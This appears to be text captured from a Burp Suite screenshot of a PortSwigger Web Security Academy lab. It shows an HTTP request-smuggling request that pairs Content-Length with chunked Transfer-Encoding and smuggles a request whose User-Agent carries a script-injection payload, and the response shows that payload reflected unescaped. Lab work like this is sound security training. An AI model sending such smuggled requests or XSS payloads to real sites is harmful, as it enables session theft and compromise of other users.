 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
ac131fc91e3b433b80100743007900e8.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-
deliver-reflected-xss
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Transfer-Encoding: chunked
0
GET /post?postId=4 HTTP/1.1
User-Agent: "><script>alert(1)</script>#
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</p>
<p>I&apos;d love to illustrate your posts for you,
I&apos;m really good at colouring in.</p>
<p></p>
</section>
<hr>
<section class="add-comment">
<h2>Leave a comment</h2>
<form action="/post/comment" method="POST"
enctype="application/x-www-form-urlencoded">
<input required type="hidden" name="csrf"
value="T0D3sEgA3s9OB90sFir6RndSDvUFIZ5e">
<input required type="hidden" name="userAgent"
value=""><script>alert(1)</script>#POST / HTTP/1.1">
<input required type="hidden" name="postId"
value="4">
<label>Comment:</label>
<textarea required rows="12" cols="300"
name="comment"></textarea>
<label>Name:</label>
<input required type="text" name="name">
<label>Email:</label>
<input required type="email" name="email">
<label>Website:</label>
<input pattern="(http:|https:).+" type="text"
name="website">
? < + > alert 1 match